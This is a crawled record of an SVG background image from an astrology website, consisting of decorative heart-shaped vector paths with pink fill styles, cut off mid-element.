

--- FILE ---
content_type: image/svg+xml
request_url: https://www.astrologyanswers.com/wp-content/uploads/2022/06/hearts-bg-vector.svg
body_size: 15198
content:
<svg xmlns="http://www.w3.org/2000/svg" id="a" viewBox="0 0 877.40305 326.05665"><defs><style>.b{fill:#ffdde3;}.c{fill:#ff9fb0;}.d{fill:#ffcddb;}.e{fill:#ffb3c9;}.f{fill:#ff2b4b;}.g{fill:#ff4d6c;}.h{fill:#ff628e;}.i{fill:#ff617c;}.j{fill:#ff8eb1;}.k{fill:#ff81a5;}</style></defs><path class="c" d="M83.49317,167.06895c-2.6164-.9523-4.2807-.011-5.3221,1.0189-.1358-1.4584-.8057-3.2492-3.422-4.2015-2.0054-.7299-4.8626-.2183-6.1097,3.2079-1.5314,4.2077,3.8687,11.9864,4.7105,14.2397,2.0932-1.1851,11.23-3.6728,12.7615-7.8804,1.247-3.4262-.6129-5.6547-2.6182-6.3846Z"></path><path class="c" d="M111.26137,167.80945c-2.0579-.749-3.367-.0087-4.1861,.8014-.1068-1.1471-.6337-2.5557-2.6917-3.3047-1.5773-.5741-3.8247-.1717-4.8056,2.5232-1.2046,3.3096,3.043,9.428,3.7051,11.2004,1.6465-.9321,8.8331-2.8889,10.0377-6.1984,.9809-2.6949-.482-4.4478-2.0594-5.0219Z"></path><path class="c" d="M641.08487,185.09915c-2.05792-.749-3.367-.0087-4.18622,.8015-.1067-1.1472-.6337-2.5558-2.6916-3.3048-1.5773-.5741-3.8247-.1717-4.8056,2.5232-1.20458,3.3096,3.043,9.4281,3.7051,11.2004,1.6464-.9321,8.8331-2.8888,10.0377-6.1984,.9809-2.6949-.482-4.4478-2.05938-5.0219Z"></path><path class="c" d="M643.37466,155.09915c-2.0579-.749-3.367-.0087-4.1862,.8015-.1068-1.1472-.6337-2.5558-2.69158-3.3048-1.57742-.5741-3.82482-.1717-4.80562,2.5232-1.2046,3.3096,3.0429,9.4281,3.705,11.2004,1.6465-.9321,8.8332-2.8888,10.0378-6.1984,.98082-2.6949-.4821-4.4478-2.0594-5.0219Z"></path><path class="c" d="M737.83487,18.98445c-2.05792-.7491-3.367-.0087-4.18622,.8014-.1067-1.1472-.6337-2.5557-2.6916-3.3048-1.5773-.5741-3.8247-.1716-4.8056,2.5233-1.20458,3.3096,3.043,9.428,3.7051,11.2004,1.6464-.9321,8.8331-2.8889,10.0377-6.1984,.9809-2.695-.482-4.4478-2.05938-5.0219Z"></path><path class="c" d="M777.83487,18.23405c-2.05792-.749-3.367-.0087-4.18622,.8014-.1067-1.1471-.6337-2.5557-2.6916-3.3047-1.5773-.5741-3.8247-.1717-4.8056,2.5232-1.20458,3.3096,3.043,9.428,3.7051,11.2004,1.6464-.9321,8.8331-2.8889,10.0377-6.1984,.9809-2.6949-.482-4.4478-2.05938-5.0219Z"></path><path class="c" d="M793.58487,43.36585c-2.05792-.749-3.367-.0087-4.18622,.8015-.1067-1.1472-.6337-2.5558-2.6916-3.3048-1.5773-.5741-3.8247-.1717-4.8056,2.5232-1.20458,3.3096,3.043,9.4281,3.7051,11.2004,1.6464-.9321,8.8331-2.8888,10.0377-6.1984,.9809-2.6949-.482-4.4478-2.05938-5.0219Z"></path><path class="c" d="M869.79787,162.38265c-2.05792-.7491-3.36692-.0087-4.18612,.8014-.1068-1.1471-.6337-2.5557-2.6917-3.3047-1.5773-.5742-3.8247-.1717-4.8056,2.5232-1.20458,3.3096,3.043,9.428,3.7051,11.2004,1.6465-.9321,8.8332-2.8889,10.0377-6.1984,.9809-2.695-.482-4.4478-2.05938-5.0219Z"></path><path class="c" d="M670.33487,161.40305c-2.05792-.7491-3.367-.0087-4.18622,.8014-.1067-1.1471-.6337-2.5557-2.6916-3.3047-1.5773-.5742-3.8247-.1717-4.8056,2.5232-1.20458,3.3096,3.043,9.428,3.7051,11.2004,1.6464-.9321,8.8331-2.8889,10.0377-6.1984,.9809-2.695-.482-4.4478-2.05938-5.0219Z"></path><path class="c" d="M125.32317,154.95245c-1.3497-.4912-2.2082-.0056-2.7454,.5257-.0701-.7524-.4156-1.6762-1.7653-2.1674-1.0344-.3765-2.5083-.1126-3.1516,1.6548-.79,2.1705,1.9957,6.1831,2.4299,7.3455,1.0798-.6113,5.793-1.8946,6.583-4.0651,.6432-1.7674-.3162-2.9169-1.3506-3.2935Z"></path><path class="c" d="M35.01137,141.55945c-2.0579-.749-3.367-.0087-4.1861,.8014-.1068-1.1471-.6337-2.5557-2.6917-3.3047-1.5773-.5741-3.8247-.1717-4.80557,2.5232-1.20459,3.3096,3.04297,9.428,3.70507,11.2004,1.6465-.9321,8.8331-2.8889,10.0377-6.1984,.9809-2.6949-.482-4.4478-2.0594-5.0219Z"></path><path class="c" d="M61.56767,214.70815c-2.2943-.8351-3.7538-.0097-4.6671,.8935-.119-1.2789-.7065-2.8493-3.0008-3.6844-1.7586-.6401-4.2642-.1914-5.3578,2.8131-1.3429,3.6898,3.3926,10.5112,4.1308,12.4872,1.8356-1.0392,9.848-3.2207,11.1909-6.9105,1.0936-3.0046-.5374-4.9588-2.296-5.5989Z"></path><path class="c" d="M107.06767,95.33315c-2.2943-.8351-3.7538-.0097-4.6671,.8935-.119-1.2789-.7065-2.8493-3.0008-3.6844-1.7586-.6401-4.2642-.1914-5.3578,2.8131-1.3429,3.6898,3.3926,10.5112,4.1308,12.4872,1.8356-1.0392,9.848-3.2207,11.1909-6.9105,1.0936-3.0046-.5374-4.9588-2.296-5.5989Z"></path><path class="c" d="M211.69267,17.99535c-2.2943-.8351-3.7538-.0097-4.6671,.8936-.119-1.279-.7065-2.8494-3.0008-3.6845-1.7586-.6401-4.2642-.1914-5.3578,2.8131-1.3429,3.6898,3.3926,10.5112,4.1308,12.4872,1.8356-1.0392,9.848-3.2207,11.1909-6.9105,1.0936-3.0046-.5374-4.9588-2.296-5.5989Z"></path><path class="c" d="M314.55037,90.74935c-1.5376-.5596-2.5157-.0064-3.1277,.5988-.07979-.8571-.4735-1.9095-2.0111-2.4691-1.1785-.429-2.8576-.1283-3.5905,1.8852-.9,2.4728,2.2736,7.0442,2.7683,8.3684,1.2301-.6965,6.5996-2.1584,7.4996-4.6312,.73291-2.0135-.36009-3.3231-1.5386-3.7521Z"></path><path class="c" d="M401.72147,125.70735c-1.53759-.5597-2.51559-.0065-3.1277,.5988-.0798-.8571-.4735-1.9095-2.011-2.4692-1.1785-.4289-2.8577-.1282-3.5905,1.8853-.9,2.4727,2.2735,7.0441,2.7682,8.3683,1.2302-.6964,6.5997-2.1584,7.4997-4.6311,.7328-2.0135-.3602-3.3232-1.5387-3.7521Z"></path><path class="c" d="M430.05036,75.12435c-1.5376-.5596-2.5157-.0064-3.1277,.5988-.07979-.8571-.4735-1.9095-2.0111-2.4691-1.1785-.429-2.8576-.1283-3.5905,1.8852-.9,2.4728,2.2736,7.0442,2.7683,8.3684,1.2301-.6965,6.5996-2.1584,7.4996-4.6312,.73291-2.0135-.36009-3.3231-1.5386-3.7521Z"></path><path class="c" d="M464.30036,155.62435c-1.5376-.5596-2.5157-.0064-3.1277,.5988-.07979-.8571-.4735-1.9095-2.0111-2.4691-1.1785-.429-2.8576-.1283-3.5905,1.8852-.9,2.4728,2.2736,7.0442,2.7683,8.3684,1.2301-.6965,6.5996-2.1584,7.4996-4.6312,.73291-2.0135-.36009-3.3231-1.5386-3.7521Z"></path><path class="c" d="M395.93417,238.90465c-1.5375-.5596-2.5156-.0065-3.1276,.5988-.0798-.8571-.4735-1.9095-2.0111-2.4691-1.1785-.429-2.85759-.1283-3.5905,1.8852-.9,2.4727,2.2736,7.0441,2.7683,8.3683,1.2301-.6964,6.59961-2.1584,7.49961-4.6311,.73289-2.0135-.36011-3.3231-1.53871-3.7521Z"></path><path class="c" d="M357.55037,185.62435c-1.5376-.5596-2.5157-.0064-3.1277,.5988-.07979-.8571-.4735-1.9095-2.0111-2.4691-1.1785-.429-2.8576-.1283-3.5905,1.8852-.9,2.4728,2.2736,7.0442,2.7683,8.3684,1.2301-.6965,6.5996-2.1584,7.4996-4.6312,.73291-2.0135-.36009-3.3231-1.5386-3.7521Z"></path><path class="c" d="M603.92536,122.49935c-1.5376-.5596-2.5157-.0064-3.1277,.5988-.07979-.8571-.4735-1.9095-2.0111-2.4691-1.1785-.429-2.8576-.1283-3.5905,1.8852-.9,2.4728,2.2736,7.0442,2.7683,8.3684,1.2301-.6965,6.5996-2.1584,7.4996-4.6312,.73291-2.0135-.36009-3.3231-1.5386-3.7521Z"></path><path class="c" d="M618.71856,38.54045c-1.5375-.5597-2.5156-.0065-3.1276,.5988-.0798-.8571-.4735-1.9096-2.01108-2.4692-1.17852-.4289-2.85762-.1283-3.59052,1.8852-.9,2.4728,2.2736,7.0442,2.7683,8.3684,1.2301-.6964,6.5996-2.1584,7.4996-4.6311,.7329-2.0136-.3601-3.3232-1.5387-3.7521Z"></path><path class="c" d="M573.26887,113.33495c-2.92441-1.0644-4.78471-.0123-5.94881,1.1389-.1518-1.6302-.9006-3.6319-3.825-4.6963-2.2415-.8158-5.43519-.2439-6.8291,3.5857-1.7118,4.7032,4.3243,13.3979,5.2651,15.9166,2.33981-1.3246,12.5526-4.1053,14.2644-8.8084,1.3939-3.8297-.685-6.3206-2.92659-7.1365Z"></path><path class="c" d="M690.06087,128.49615c-2.92442-1.0644-4.78472-.0124-5.94882,1.1389-.1517-1.6302-.9005-3.6319-3.825-4.6963-2.2415-.8159-5.43518-.244-6.8291,3.5857-1.7118,4.7031,4.3243,13.3979,5.2652,15.9166,2.33972-1.3247,12.5525-4.1053,14.2643-8.8085,1.3939-3.8296-.685-6.3206-2.92658-7.1364Z"></path><path class="c" d="M767.13436,45.98525c-2.9244-1.0644-4.7847-.0124-5.9488,1.1389-.1518-1.6302-.9006-3.6319-3.825-4.6963-2.2415-.8159-5.4352-.244-6.8291,3.5857-1.7118,4.7031,4.3243,13.3979,5.2651,15.9166,2.3398-1.3246,12.5526-4.1053,14.2644-8.8084,1.39392-3.8297-.685-6.3207-2.9266-7.1365Z"></path><path class="c" d="M553.51887,182.45995c-2.92441-1.0644-4.78471-.0123-5.94881,1.1389-.1518-1.6302-.9006-3.6319-3.825-4.6963-2.2415-.8158-5.43519-.2439-6.8291,3.5857-1.7118,4.7032,4.3243,13.3979,5.2651,15.9166,2.33981-1.3246,12.5526-4.1053,14.2644-8.8084,1.3939-3.8297-.685-6.3206-2.92659-7.1365Z"></path><path class="c" d="M683.60256,94.09675c-2.9244-1.0644-4.78468-.0124-5.9488,1.1389-.1517-1.6302-.9005-3.6319-3.825-4.6963-2.2415-.8159-5.4352-.244-6.8291,3.5857-1.71178,4.7031,4.3243,13.3979,5.26522,15.9166,2.33968-1.3246,12.55248-4.1053,14.26428-8.8084,1.3939-3.8297-.685-6.3207-2.9266-7.1365Z"></path><path class="c" d="M767.13436,164.53915c-2.9244-1.0644-4.7847-.0123-5.9488,1.1389-.1518-1.6302-.9006-3.6319-3.825-4.6963-2.2415-.8158-5.4352-.2439-6.8291,3.5857-1.7118,4.7032,4.3243,13.3979,5.2651,15.9166,2.3398-1.3246,12.5526-4.1053,14.2644-8.8084,1.39392-3.8297-.685-6.3206-2.9266-7.1365Z"></path><path class="c" d="M813.31087,65.77835c-2.92442-1.0644-4.78472-.0123-5.94882,1.1389-.1517-1.6302-.9005-3.6319-3.825-4.6963-2.2415-.8158-5.43518-.244-6.8291,3.5857-1.7118,4.7032,4.3243,13.3979,5.2652,15.9166,2.33972-1.3246,12.5525-4.1053,14.2643-8.8084,1.3939-3.8297-.685-6.3207-2.92658-7.1365Z"></path><path class="c" d="M635.97887,12.72255c-2.92452-1.0644-4.78472-.0123-5.94892,1.139-.1517-1.6302-.9005-3.6319-3.8249-4.6963-2.2416-.8159-5.4353-.244-6.82918,3.5857-1.71182,4.7031,4.32428,13.3979,5.26518,15.9165,2.3397-1.3246,12.5525-4.1052,14.2644-8.8084,1.3938-3.8297-.6851-6.3206-2.92658-7.1365Z"></path><path class="c" d="M514.01066,45.94375c-3.9152-1.425-6.4057-.0165-7.9642,1.5248-.2031-2.1825-1.20559-4.8623-5.1208-6.2873-3.0009-1.0923-7.2766-.3267-9.1427,4.8004-2.2917,6.2965,5.7893,17.9369,7.04891,21.3089,3.13239-1.7734,16.80509-5.4961,19.09689-11.7926,1.86611-5.1271-.9171-8.4619-3.9181-9.5542Z"></path><path class="c" d="M866.65355,44.35425c-3.9151-1.425-6.40568-.0165-7.9642,1.5248-.2031-2.1825-1.2056-4.8623-5.1208-6.2873-3.0009-1.0923-7.2766-.3266-9.14268,4.8005-2.29172,6.2964,5.78928,17.9368,7.04888,21.3088,3.1324-1.7734,16.80512-5.4961,19.0969-11.7926,1.8661-5.1271-.9171-8.4619-3.9181-9.5542Z"></path><path class="c" d="M324.45857,106.46385c-1.7799-.6478-2.9122-.0075-3.62069,.6932-.09231-.9922-.54811-2.2105-2.328-2.8583-1.36431-.4966-3.30811-.1485-4.15641,2.1824-1.0419,2.8625,2.6319,8.1544,3.2045,9.6874,1.4241-.8062,7.63991-2.4987,8.6818-5.3611,.8484-2.3309-.41689-3.847-1.7812-4.3436Z"></path><path class="c" d="M342.12637,24.52265c-2.2041-.8022-3.6061-.0093-4.48349,.8584-.11441-1.2287-.67871-2.7373-2.88281-3.5395-1.6894-.6149-4.0964-.1839-5.1469,2.7024-1.2901,3.5447,3.2591,10.0977,3.9682,11.9959,1.7634-.9983,9.46051-3.094,10.7507-6.6386,1.0505-2.8864-.5163-4.7637-2.2057-5.3786Z"></path><path class="c" d="M366.88627,20.10685c-2.4639-.8967-4.0313-.0103-5.0121,.9596-.1278-1.3735-.7587-3.0599-3.2226-3.9567-1.8885-.6874-4.5793-.2056-5.75369,3.021-1.44221,3.9625,3.64329,11.2881,4.436,13.4101,1.97129-1.116,10.57589-3.4588,12.01809-7.4213,1.1744-3.2266-.5772-5.3253-2.4657-6.0127Z"></path><path class="c" d="M28.99967,44.50585c-1.7851-.6497-2.9206-.0075-3.6312,.6952-.0926-.995-.5497-2.2169-2.33473-2.8666-1.36824-.498-3.31767-.1489-4.1685,2.1887-1.04488,2.8708,2.63954,8.1781,3.21386,9.7155,1.42818-.8085,7.66207-2.5059,8.70697-5.3767,.8508-2.3376-.4182-3.8581-1.7864-4.3561Z"></path><path class="c" d="M212.20227,148.18905c-2.7957-1.0175-4.5741-.0118-5.6869,1.0888-.1451-1.5584-.8609-3.472-3.6566-4.4895-2.1428-.7799-5.1958-.2332-6.5283,3.4278-1.6365,4.496,4.1338,12.8079,5.0333,15.2157,2.2367-1.2663,11.9997-3.9245,13.6362-8.4206,1.3325-3.661-.6549-6.0422-2.7977-6.8222Z"></path><path class="c" d="M331.70227,59.56405c-2.7957-1.0175-4.5741-.0118-5.6869,1.0888-.1451-1.5584-.8609-3.472-3.6566-4.4895-2.1428-.7799-5.1958-.2332-6.5283,3.4278-1.6365,4.496,4.1338,12.8079,5.0333,15.2157,2.2367-1.2663,11.9997-3.9245,13.6362-8.4206,1.3325-3.661-.6549-6.0422-2.7977-6.8222Z"></path><path class="c" d="M236.33407,34.13035c-2.7957-1.0176-4.574-.0118-5.6869,1.0887-.1451-1.5584-.8609-3.4719-3.6565-4.4895-2.1429-.7799-5.1959-.2332-6.5284,3.4278-1.6365,4.4961,4.1338,12.8079,5.0333,15.2157,2.2367-1.2663,11.9997-3.9245,13.6362-8.4205,1.3325-3.6611-.65489-6.0423-2.7977-6.8222Z"></path><path class="c" d="M318.95907,36.25535c-2.7957-1.0176-4.574-.0118-5.6869,1.0887-.1451-1.5584-.8609-3.4719-3.6565-4.4895-2.1429-.7799-5.1959-.2332-6.5284,3.4278-1.6365,4.4961,4.1338,12.8079,5.0333,15.2157,2.2367-1.2663,11.9997-3.9245,13.6362-8.4205,1.3325-3.6611-.65489-6.0423-2.7977-6.8222Z"></path><path class="c" d="M129.13767,123.77105c-3.4558-1.2578-5.6541-.0146-7.0297,1.3459-.1793-1.9264-1.0642-4.2918-4.52-5.5496-2.6488-.9641-6.4228-.2884-8.0699,4.2372-2.0229,5.5577,5.11,15.8322,6.2218,18.8085,2.7649-1.5653,14.8333-4.8512,16.8561-10.4088,1.6472-4.5256-.8095-7.4691-3.4583-8.4332Z"></path><path class="c" d="M52.47187,176.27335c-3.4558-1.2578-5.6541-.0145-7.0297,1.3459-.1793-1.9264-1.0642-4.2918-4.52-5.5496-2.6488-.9641-6.4228-.2883-8.0699,4.2372-2.0229,5.5577,5.1099,15.8323,6.2218,18.8086,2.7648-1.5653,14.8333-4.8512,16.8561-10.4089,1.6472-4.5255-.8095-7.4691-3.4583-8.4332Z"></path><path class="c" d="M309.66797,14.84465c-4.0536-1.4754-6.63209-.0171-8.2457,1.5787-.2103-2.2597-1.2482-5.0342-5.3017-6.5095-3.107-1.1309-7.53369-.3382-9.4658,4.97-2.3727,6.519,5.9939,18.5707,7.298,22.0618,3.24311-1.836,17.3989-5.6903,19.7716-12.2092,1.9321-5.3083-.94949-8.761-4.0564-9.8918Z"></path><path class="c" d="M29.84437,19.82345c-3.4558-1.2578-5.6541-.0146-7.02977,1.3459-.17931-1.9265-1.06416-4.2919-4.51997-5.5497-2.64882-.9641-6.42279-.2883-8.06994,4.2372-2.02284,5.5577,5.10999,15.8323,6.22184,18.8086,2.76485-1.5653,14.83324-4.8512,16.85614-10.4089,1.6471-4.5255-.8095-7.469-3.4583-8.4331Z"></path><path class="h" d="M50.57127,83.03165c-2.7419-.4835-4.2175,.7324-5.0643,1.9276-.3869-1.4127-1.3576-3.06-4.0996-3.5435-2.1016-.3705-4.8266,.6295-5.4597,4.2201-.7776,4.4097,5.8913,11.1325,7.1116,13.2054,1.8556-1.5305,10.4216-5.567,11.1992-9.9767,.6331-3.5907-1.5855-5.4623-3.6872-5.8329Z"></path><path class="h" d="M94.86867,72.87145c-2.7419-.4835-4.2175,.7325-5.0643,1.9277-.3869-1.4128-1.3576-3.06-4.0996-3.5435-2.1017-.3706-4.8266,.6294-5.4598,4.2201-.7775,4.4096,5.8914,11.1325,7.1116,13.2054,1.8557-1.5306,10.4217-5.5671,11.1992-9.9767,.6332-3.5907-1.5854-5.4624-3.6871-5.833Z"></path><path class="h" d="M177.00947,243.43015c-1.6452-.2901-2.5305,.4395-3.0386,1.1566-.2321-.8476-.8146-1.836-2.4597-2.1261-1.261-.2223-2.896,.3777-3.2759,2.5321-.4665,2.6458,3.5348,6.6795,4.267,7.9232,1.1133-.9183,6.253-3.3402,6.7195-5.986,.3799-2.1544-.9513-3.2774-2.2123-3.4998Z"></path><path class="h" d="M609.19966,276.02835c-1.6452-.2901-2.5305,.4394-3.0386,1.1566-.2321-.8477-.8146-1.836-2.4597-2.1261-1.261-.2224-2.896,.3776-3.2759,2.532-.4665,2.6458,3.5348,6.6795,4.267,7.9233,1.11341-.9184,6.253-3.3403,6.7195-5.9861,.37992-2.1544-.9513-3.2774-2.2123-3.4997Z"></path><path class="h" d="M434.74326,54.89835c-2.7419-.4835-4.2175,.7324-5.0643,1.9276-.387-1.4127-1.3577-3.06-4.0996-3.5435-2.1017-.3706-4.8266,.6294-5.4598,4.2201-.7775,4.4097,5.8914,11.1325,7.1116,13.2054,1.85571-1.5305,10.42171-5.567,11.1992-9.9767,.6332-3.5907-1.5854-5.4624-3.6871-5.8329Z"></path><path class="h" d="M107.93837,81.59335c-1.8865-.3326-2.9017,.504-3.4844,1.3263-.2662-.972-.9341-2.1054-2.8206-2.438-1.446-.255-3.3209,.433-3.7565,2.9035-.535,3.034,4.0534,7.6595,4.893,9.0857,1.2767-1.053,7.1704-3.8302,7.7054-6.8642,.4356-2.4705-1.0909-3.7583-2.5369-4.0133Z"></path><path class="h" d="M260.28377,33.54545c-2.742-.4835-4.2175,.7324-5.0643,1.9276-.387-1.4127-1.3577-3.06-4.09959-3.5435-2.10171-.3705-4.82661,.6295-5.45981,4.2202-.7775,4.4096,5.8914,11.1324,7.1116,13.2053,1.8557-1.5305,10.4217-5.567,11.19921-9.9766,.63319-3.5907-1.58551-5.4624-3.68711-5.833Z"></path><path class="h" d="M673.58436,70.84605c-2.7419-.4835-4.21748,.7324-5.0643,1.9276-.3869-1.4127-1.3576-3.06-4.0996-3.5435-2.1017-.3706-4.82658,.6294-5.4598,4.2201-.7775,4.4097,5.8914,11.1325,7.1116,13.2054,1.8557-1.5305,10.4217-5.567,11.1992-9.9767,.6332-3.5907-1.5854-5.4624-3.6871-5.8329Z"></path><path class="h" d="M783.12816,132.90985c-3.6966-.6518-5.6859,.9875-6.8275,2.5988-.5217-1.9046-1.8304-4.1254-5.527-4.7772-2.8334-.4996-6.5071,.8486-7.3607,5.6894-1.0482,5.945,7.9426,15.0085,9.5877,17.8031,2.5017-2.0634,14.05022-7.5053,15.0984-13.4502,.8536-4.8409-2.1375-7.3643-4.9709-7.8639Z"></path><path class="h" d="M837.65145,68.06915c-3.69658-.6518-5.6859,.9874-6.82758,2.5988-.52172-1.9046-1.83032-4.1254-5.52692-4.7773-2.8334-.4996-6.5072,.8486-7.3607,5.6895-1.0483,5.9449,7.9425,15.0085,9.58762,17.8031,2.50168-2.0634,14.05018-7.5053,15.09848-13.4503,.85352-4.8409-2.13748-7.3642-4.9709-7.8638Z"></path><path class="h" d="M738.62926,135.79605c-3.6966-.6518-5.6859,.9875-6.8276,2.5988-.5216-1.9046-1.8303-4.1254-5.5269-4.7772-2.8334-.4996-6.5071,.8485-7.3607,5.6894-1.0483,5.945,7.9425,15.0085,9.5876,17.8031,2.5018-2.0634,14.05022-7.5053,15.0985-13.4503,.8536-4.8408-2.1375-7.3642-4.9709-7.8638Z"></path><path class="h" d="M410.27646,101.92595c-3.69659-.6518-5.686,.9875-6.82759,2.5988-.52171-1.9046-1.83031-4.1254-5.52691-4.7772-2.8334-.4996-6.5072,.8485-7.3607,5.6894-1.0483,5.945,7.9425,15.0085,9.58761,17.8031,2.50169-2.0634,14.05019-7.5053,15.09849-13.4503,.85351-4.8408-2.13749-7.3642-4.9709-7.8638Z"></path><path class="h" d="M221.15997,114.14625c-3.6966-.6518-5.6859,.9875-6.8276,2.5988-.5216-1.9046-1.8303-4.1254-5.5269-4.7772-2.8334-.4996-6.5071,.8485-7.3607,5.6894-1.0483,5.945,7.9425,15.0085,9.5876,17.8031,2.5017-2.0634,14.0502-7.5053,15.0985-13.4503,.85349-4.8408-2.13751-7.3642-4.97091-7.8638Z"></path><path class="h" d="M176.15997,125.22555c-3.6966-.6518-5.6859,.9875-6.8276,2.5988-.5216-1.9046-1.8303-4.1254-5.5269-4.7772-2.8334-.4996-6.5071,.8486-7.3607,5.6894-1.0483,5.945,7.9425,15.0085,9.5876,17.8031,2.5017-2.0634,14.0502-7.5053,15.0985-13.4503,.8535-4.8408-2.1375-7.3642-4.9709-7.8638Z"></path><path class="h" d="M249.61337,150.90955c-4.516-.7963-6.9463,1.2064-8.341,3.1749-.6373-2.3268-2.2361-5.0399-6.7521-5.8362-3.4615-.6104-7.9496,1.0367-8.99239,6.9506-1.28061,7.2628,9.70319,18.3355,11.713,21.7496,3.05619-2.5208,17.16469-9.169,18.44529-16.4318,1.0428-5.914-2.61129-8.9967-6.0728-9.6071Z"></path><path class="h" d="M289.16757,88.35985c-4.5161-.7963-6.9464,1.2064-8.3411,3.1749-.6373-2.3268-2.2361-5.0399-6.7521-5.8362-3.46149-.6104-7.9496,1.0367-8.9924,6.9506-1.2806,7.2628,9.7032,18.3355,11.713,21.7496,3.0563-2.5208,17.1647-9.1691,18.4454-16.4319,1.0428-5.9139-2.6114-8.9966-6.0728-9.607Z"></path><path class="h" d="M802.63045,175.29265c-4.516-.7963-6.9463,1.2064-8.341,3.1749-.6373-2.3268-2.2361-5.0399-6.7521-5.8362-3.46148-.6104-7.9496,1.0366-8.9924,6.9506-1.2806,7.2628,9.7032,18.3355,11.713,21.7496,3.0562-2.5209,17.1647-9.1691,18.4453-16.4319,1.0428-5.9139-2.6113-8.9966-6.0728-9.607Z"></path><path class="h" d="M847.35635,123.13175c-4.516-.7963-6.9463,1.2063-8.341,3.1748-.6373-2.3268-2.2361-5.0399-6.7521-5.8362-3.4615-.6103-7.9496,1.0367-8.99238,6.9507-1.28062,7.2628,9.70318,18.3354,11.713,21.7495,3.05618-2.5208,17.16468-9.169,18.44528-16.4318,1.0428-5.914-2.61128-8.9967-6.0728-9.607Z"></path><path class="h" d="M634.89346,66.93205c-4.516-.7963-6.9463,1.2063-8.341,3.1748-.6373-2.3268-2.2361-5.0399-6.7521-5.8362-3.46148-.6103-7.9496,1.0367-8.9924,6.9507-1.2806,7.2628,9.7032,18.3354,11.713,21.7495,3.0563-2.5208,17.1647-9.169,18.4453-16.4318,1.0428-5.914-2.6113-8.9967-6.0728-9.607Z"></path><path class="g" d="M591.81726,24.38105c-4.2413-.3711-6.327,1.6778-7.4576,3.6113-.7777-2.1005-2.4759-4.4804-6.7172-4.8515-3.2509-.2844-7.26859,1.6021-7.7545,7.1562-.5967,6.8209,10.458,16.1731,12.5931,19.1681,2.6227-2.5788,15.1335-9.8692,15.7302-16.6901,.4859-5.5541-3.1431-8.1096-6.394-8.394Z"></path><path class="g" d="M739.11287,68.07045c-4.24132-.3711-6.327,1.6778-7.45762,3.6113-.7778-2.1004-2.476-4.4804-6.7173-4.8514-3.2508-.2844-7.2685,1.602-7.7544,7.1561-.5968,6.8209,10.4579,16.1731,12.593,19.1681,2.6228-2.5787,15.1335-9.8692,15.73032-16.6901,.48588-5.5541-3.14322-8.1096-6.394-8.394Z"></path><path class="g" d="M92.64737,119.61015c-4.2413-.3711-6.327,1.6778-7.4576,3.6113-.7777-2.1005-2.476-4.4804-6.7172-4.8515-3.2509-.2844-7.2686,1.6021-7.7545,7.1562-.5968,6.8209,10.458,16.1731,12.593,19.1681,2.6228-2.5788,15.1336-9.8692,15.7303-16.6901,.4859-5.5541-3.1432-8.1096-6.394-8.394Z"></path><path class="g" d="M159.13267,55.80555c-4.2413-.3711-6.3269,1.6778-7.4576,3.6113-.7777-2.1005-2.4759-4.4804-6.7172-4.8515-3.2509-.2844-7.2686,1.6021-7.7545,7.1562-.5967,6.8209,10.458,16.1731,12.5931,19.1681,2.6227-2.5788,15.1335-9.8692,15.7302-16.6901,.4859-5.5541-3.1431-8.1096-6.394-8.394Z"></path><path class="g" d="M22.02109,57.91425c-4.23703-.4167-6.34462,1.6097-7.49599,3.5309-.7551-2.1087-2.42764-4.5067-6.66467-4.9234-3.24762-.3193-7.28536,1.5239-7.83096,7.0724-.67,6.8141,10.28351,16.2846,12.38629,19.3024,2.65031-2.5505,15.23871-9.706,15.90871-16.5201,.5456-5.5485-3.0558-8.1429-6.30338-8.4622Z"></path><path class="g" d="M238.13157,7.01605c-4.2413-.3711-6.3269,1.6778-7.4576,3.6113-.7777-2.1005-2.4759-4.4804-6.7172-4.8515-3.25089-.2844-7.2686,1.6021-7.7545,7.1562-.5967,6.8209,10.458,16.1731,12.5931,19.1681,2.6227-2.5788,15.13351-9.8692,15.7302-16.6901,.4859-5.5541-3.1431-8.1096-6.394-8.394Z"></path><path class="g" 